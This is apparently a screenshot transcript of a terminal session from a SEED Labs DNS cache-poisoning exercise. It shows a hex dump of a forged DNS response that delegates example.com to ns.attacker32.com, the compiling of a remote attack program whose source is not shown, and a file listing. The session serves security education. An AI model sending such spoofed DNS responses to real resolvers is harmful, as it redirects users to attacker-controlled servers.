 [09/11/22]seed@tuchen:~/.../Labsetup$ xxd -c 10 ip_resp.bin
00000000: 4500 008a 0001 0000 4011  E.......@.
0000000a: 6c1f 0102 0304 0a09 0035  l........5
00000014: 0035 8235 0076 0000 aaaa  .5.5.v....
0000001e: 8500 0001 0001 0001 0000  ..........
00000028: 0561 6161 6161 0765 7861  .aaaaa.exa
00000032: 6d70 6c65 0363 6f6d 0000  mple.com..
0000003c: 0100 0105 6161 6161 6107  ....aaaaa.
00000046: 6578 616d 706c 6503 636f  example.co
00000050: 6d00 0001 0001 0003 f480  m.........
0000005a: 0004 0101 0101 0765 7861  .......exa
00000064: 6d70 6c65 0363 6f6d 0000  mple.com..
0000006e: 0200 0100 03f4 8000 1302  ..........
00000078: 6e73 0a61 7474 6163 6b65  ns.attacke
00000082: 7233 3203 636f 6d00       r32.com.
[09/11/22]seed@tuchen:~/.../Labsetup$ touch remote_attack.c
[09/11/22]seed@tuchen:~/.../Labsetup$ vi remote_attack.c
[09/11/22]seed@tuchen:~/.../Labsetup$ chmod 777 remote_attack.
c
[09/11/22]seed@tuchen:~/.../Labsetup$ gcc remote_attack.c
[09/11/22]seed@tuchen:~/.../Labsetup$ ls
a.out gen_dns_response.py ip_resp.bin
display_dns.py image_attacker_ns remote_attack.c
docker-compose.yml image_local_dns_server volumes
Files image_user
gen_dns_request.py ip_req.bin
[09/11/22]seed@tuchen:~/.../Labsetup$